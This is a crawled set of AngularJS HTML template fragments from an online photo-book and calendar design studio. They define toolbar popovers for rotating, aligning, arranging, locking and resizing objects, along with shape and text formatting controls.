	<button class="btn btn-link" ng-click="toggleSection()" ng-if='appConfiguration.studioType === "normal" && appConfiguration.product.type === "photobook"' uib-tooltip="{{ appConfiguration.labels.STUDIO_PHOTOBOOK_TOOLTIP_SPAN_ONAJECT }}"
        tooltip-placement="bottom">
		<i class="font-xl rxicon" ng-class="{ 'rxicon-section-common': (activeObject.clipName !== undefined && activeObject.clipName !== 'common'), 'rxicon-section-left': (activeObject.clipName === undefined || activeObject.clipName === 'common')  }"></i>
	</button>
</div>
<div class="collapse d-flex" ng-class="{'mobile-dropdown': activeObject.type !== 'activeSelection', 'background-image-more': isNotBackgroundImage === false}">
	<button ng-if="activeObject.isMovable === true && isNotBackgroundImage === true" uib-popover-template="'RotatePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link " uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ROTATE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-rotate-right font-xl"></i>
	</button>
	<button uib-popover-template="'OpacityPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-opacity font-xl"></i>
	</button>
	<button ng-if="appConfiguration.config.disableTextCustomization === false && isNotBackgroundImage === true && activeObject.isMovable === true" uib-popover-template="'AlignPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ALIGN }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-align font-xl"></i>
	</button>
	<button ng-if="isNotBackgroundImage === true" uib-popover-template="'ArrangePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ARRANGE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-object-back-to-all font-xl"><span class="path1"></span><span class="path2"></span></i>
	</button> 
	<a ng-if="isNotBackgroundImage === false" class="btn btn-link"  uib-tooltip="{{ activeObject.angle > 0 ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom" ng-click="setImageOrientation()" >
		<i class="font-xl " ng-class="{ 'rxicon rxicon-rotate-right' : (activeObject.angle < 90), 'rxicon rxicon-rotate-left' : (activeObject.angle > 0) }" ></i>
	</a>
	<button ng-if="activeObject.isMovable === true" uib-popover-template="'InfoPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_INFO }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-info font-xxl"></i>
	</button>
</div>
<script type="text/ng-template" id="RotatePopover.html">
	<div class="form-row align-items-center justify-content-center" ng-if="activeObject.isMovable === true && (placeHoderTypes.indexOf('monthPlaceHolder') === -1) && (placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
		<div class="col-10 col-md-11 align-self-center rx-range-slider-all-control d-flex flex-wrap justify-content-center rotate-range">
			<span class="range-left px-1">0</span>
			<span class="range-left mx-auto px-2">90</span>
			<span class="range-center ">180</span>
			<span class="range-left mx-auto">270</span>
			<span class="range-right">360</span>
			<input type='range' class="custom-range mt-1 mb-3" ng-change="updateAngle(activeObject.angle, false)" ng-model='activeObject.angle' min="0" max="360" step="1"/>
			<!--<span class="range-value">{{activeObject.angle}}</span>-->
		</div>
		<div class="col-auto">
			<input type="number" class="form-control form-control-lg ml-3" step="1" min="0" max="360" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.angle" on-long-press="updateAngle(activeObject.angle, true)" on-touch-end="updateAngle(activeObject.angle, false)" on-touch-change="updateAngle(activeObject.angle, false)">
		</div>
		<div class="col-auto">
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'acw')"><i class="rxicon rxicon-rotate-left fa-2x"></i></a>
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'cw')"><i class="rxicon rxicon-rotate-right fa-2x"></i></a>
		</div>
	</div>
</script>
<script type="text/ng-template" id="OpacityPopover.html">
		<div class="form-row justify-content-center rotate-object mb-0" ng-if="(placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
			<div class="col-8 align-self-center pr-3">
				<input type='range' class="custom-range opacity-custom-range mr-2" ng-change="updateOpacity(activeObject.opacity, true)" ng-mouseup="updateOpacity(activeObject.opacity, false)" ng-model='activeObject.opacity' min='0' max='1' step='0.1'/>
			</div>
			<div class="col-3">
				<select class="form-control form-control-lg" ng-model="activeObject.opacity"  ng-change="updateOpacity(activeObject.opacity, false)" ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy:'-'"></select>
			</div>
		</div>
</script>
<script type="text/ng-template" id="ArrangePopover.html">
	<div class="d-flex flex-wrap align-items-center">
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringToFront()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up-to-all font-lg">
				<span class="path1"></span>
					<span class="path2"></span>
					<span class="path3"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendToBack()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back-to-all mx-auto font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringForward()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendBackwards()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}</span>
		</button>
  	</div>
</script>
<script type="text/ng-template" id="AlignPopover.html">
	<div class="d-flex flex-wrap align-items-center justify-content-center" ng-if="appConfiguration.config.disableTextCustomization === false && activeObject.isMovable === true">
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentLeft()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-align-left2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
				</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentCenter()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-center2 font-lg">
			<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentRight()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-right2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}</span>
		</button>
		<div class="clearfix hidden-xs"></div>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentTop()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-top font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentMiddle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-equal font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentBottom()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-bottom font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}</span>
		</button>
	</div>
	<div class="text-center text-center mt-3" ng-class="{'text-left' : appConfiguration.isAdmin }" ng-if="activeObject.isContainCalendarObject === false && activeObject.type === 'activeSelection' && activeObject.isMovable === true && isGroupObject !== true" >
		<div class="custom-control custom-checkbox mx-auto d-inline-block">
			<input class="custom-control-input" id="alignToStage" type="checkbox" ng-class="{ active: !alignToStage }" ng-click="changeAlignToStage(alignToStage)" ng-checked="!alignToStage" />
			<label class="custom-control-label" for="alignToStage">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_ALIGN_WITH_CANVAS }}</label>
		</div>
	</div>
</script>
<script type="text/ng-template" id="InfoPopover.html">
	<div class="d-flex justify-content-center" ng-if="activeObject.isMovable === true">
		<div class="form-row justify-content-center align-items-center">
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_X }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.left" on-long-press="updateLeft(activeObject.left, true)" on-touch-end="updateLeft(activeObject.left, false)" on-touch-change="updateLeft(activeObject.left, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_Y }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.top" on-long-press="updateTop(activeObject.top, true)" on-touch-end="updateTop(activeObject.top, false)" on-touch-change="updateTop(activeObject.top, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
		</div>
		<div class="form-row align-items-center justify-content-center">
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_W }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.width" on-long-press="updateWidth(activeObject.width, true)" on-touch-end="updateWidth(activeObject.width, false)" on-touch-change="updateWidth(activeObject.width, false)" ng-readonly="activeObject.widthReadOnly">
			</div>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_H }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.height" on-long-press="updateHeight(activeObject.height, true)" on-touch-end="updateHeight(activeObject.height, false)" on-touch-change="updateHeight(activeObject.height, false)" ng-readonly="activeObject.heightReadOnly">
			</div>
		</div>
		<div class="dimention-icon d-flex align-items-center" ng-if="activeObject.lockUniScalingShow">
			<button class="btn btn-link bg-white" ng-class="{ active: activeObject.lockUniScaling }" ng-click="lockUniScaling()"><i class="far fa-unlink font-lg"></i></button>
		</div>
	</div>
</script>
<script type="text/ng-template" id="lockObject.html">
	<div class="d-flex flex-wrap align-items-center justify-content-around">
      	<button class="btn btn-link" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg rxicon" ng-class="{'rxicon-position-lock': !activeObject.movable, 'rxicon-position-unlock': activeObject.movable}"></i>
      	</button>
      	<button class="btn btn-link" ng-click="toggleChangeable()" ng-class="{ active: !activeObject.changeable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.changeable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg far" ng-class="{'fa-lock': !activeObject.changeable, 'fa-unlock': activeObject.changeable}"></i>
      	</button>
    	<button class="btn btn-link" ng-if="appConfiguration.config.objectAlwaysOnTop === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && activeObject.type !== 'activeSelection'" ng-click="alwaysOnTop()" ng-class="{ active: activeObject.alwaysOnTop }" uib-tooltip="{{ activeObject.alwaysOnTop ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_LOCK }}" tooltip-placement="bottom">
        	<i class="rxicon rxicon-always-on-top font-lg"></i>
    	</button>
    	<button class="btn btn-link" ng-if="appConfiguration.config.objectNonPrintable === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" ng-click="nonPrintableToggle()" ng-class="{ active: activeObject.nonPrintable }"  uib-tooltip="{{ activeObject.nonPrintable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_LOCK }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-non-printable font-lg"></i>
    	</button>
		<button ng-if="appConfiguration.isAdmin === true && appConfiguration.studioType !== 'layout' && activeObject.type === 'rxTextbox'" class="btn btn-link" ng-click="markTextPlaceHolder()" ng-class="{ active: activeObject.markPlaceholder }" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_MARK_PLACEHOLDER }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-text-placeholder font-lg"><span class="path1"></span><span class="path2"></span></i>
		</button>
        <button ng-click="skipAutoFill()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SKIP_AUTOFILL }}" tooltip-placement="bottom" class="btn btn-link" ng-class="{ active: activeObject.skipAutoFill === true }" ng-if="isNotBackgroundImage === true && appConfiguration.isAdmin === true && appConfiguration.config.autoFill.enabled === true && placeHoderTypes.length === 0">
        	<i class="rxicon rxicon-auto-fill font-lg"></i>
		</button>
	</div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Partials/shape.html?1005
body_size: 794
content:
<div class="d-flex pl-2 align-items-center color-picker" ng-init="initShapeControl()">
    <label class="pr-2 d-none">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_FILL }}</label>
    <input rx-colorpicker="{}" gradient-color="true" class="form-control" selected-cmyk-color="activeObject.fillCMYK"  ng-model="activeObject.fill" on-color-select="fill(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="fill(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll('shape', 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)">
    <button class="btn btn-clear ml-2" type="button" ng-model="activeObject.fillTransparent" ng-click="fill('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
    <label class="pr-2 pl-3 py-2 border-left ml-3 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
    <div class="d-inline-block mr-2" ng-if="activeObject.isMovable === true">
        <input type="number" class="form-control form-control-lg" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)" on-touch-end="strokeWidth(activeObject.strokeWidth, false)" on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
    </div>
    <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK" ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)" on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
    <button type="button" class="btn btn-clear ml-2" ng-model="activeObject.strokeTransparent" ng-click="stroke('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_STROKE }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/paragraph.html?1005
body_size: 4264
content:
<div ng-init="initParagraph()">
    <div class="d-flex align-items-center">
        <button class="btn btn-link" ng-click="enterEditing()" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-pencil nav-icon fa-lg pr-0 pr-md-1"></i> <span class="d-none d-xl-inline-block text-truncate">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_EDIT_TEXT }}</span>
      </button>
      <button ng-if="appConfiguration.config.richTextEditor && activeObject.isTextLine !== true && appConfiguration.studioType !== 'designerLayout'" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_RICH_TEXT_EDITOR }}" tooltip-placement="bottom" class="btn btn-link" ng-click="openRichTextEditor(activeObject.uniqueId)">
        <i class="rxicon rxicon-advance-format nav-icon fa-lg p-0"></i>
      </button>
      <button class="btn btn-link" ng-click="openPredefinedTextPanel()" ng-if="appConfiguration.config.predefinedTextEnabled && activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-quote-left font-md pr-1"></i><span class="align-baseline d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}</span>
      </button>        
      <div class="ml-1 p-2 pl-3 border-left" ng-if="activeObject.isRichText === false">
        <ui-select ng-disabled="appConfiguration.config.disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg" uis-open-close="openFontFamilyDropDown(isOpen)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search} | orderBy : 'sortOrder'">
                <div class="position-relative" uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"> <i class="far fa-heart text-primary position-absolute" ng-class="{ active: fontFamily.used }" ng-click="setFavouriteFont($event, fontFamily)"></i></div>
            </ui-select-choices>
        </ui-select>
      </div>
      <div class="m-2 vdp-option" ng-if='appConfiguration.isAdmin === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "calendar"'>
          <ui-select ng-model="activeObject.selectedVariable" theme="selectize" on-select="vdp($item)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COMMON_CHOOSE_VARIABLE }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="variable in appConfiguration.variableList | filter: {label: $select.search}">
              <div>{{ variable.label }}</div>
            </ui-select-choices>
          </ui-select>
      </div>
      <div class="property-fontSize my-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <div class="select-editable">
          <select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
          <input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
        </div>
      </div>
      <div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <input rx-colorpicker="{}" gradient-color="true" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll(activeObject.type, 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)" style="visibility:hidden; display:none;" >
      </div>
      <div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
          <i class="far fa-bold fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
          <i class="far fa-italic fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont || activeObject.path">
          <i class="far fa-underline fa-lg"></i>
        </button>
      </div>
      <div class="d-flex py-1 border-left border-right px-1 mx-2 text-align-btn" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
          <i class="rxicon rxicon-text-left fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
          <i class="rxicon rxicon-text-center fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
          <i class="rxicon rxicon-text-right fa-lg"></i>
        </button>
        <button ng-if="!activeObject.path" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
          <i class="rxicon rxicon-text-justify fa-lg"></i>
        </button>
      </div>
      <button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="activeObject.isRichText === false">
        <i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
        {{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
      </button>
    </div>
    <div class="more-property" uib-collapse="appConfiguration.propertyPanel.collapsible">
      <div class="d-flex align-items-center">
        <div class="d-flex" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UPPER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'uppercase' ? 'none' : 'uppercase')" ng-class="{ active: activeObject.textTransform === 'uppercase' }">
            <i class="rxicon rxicon-uppercase font-xxl"></i> 
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_LOWER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'lowercase' ? 'none' : 'lowercase')" ng-class="{ active: activeObject.textTransform === 'lowercase' }">
              <i class="rxicon rxicon-lowercase font-xxl"></i>
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_CAPITALIZE }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'capitalize' ? 'none' : 'capitalize')" ng-class="{ active: activeObject.textTransform === 'capitalize' }">
              <i class="rxicon rxicon-titlecase font-xxl"></i>
          </button>
        </div>
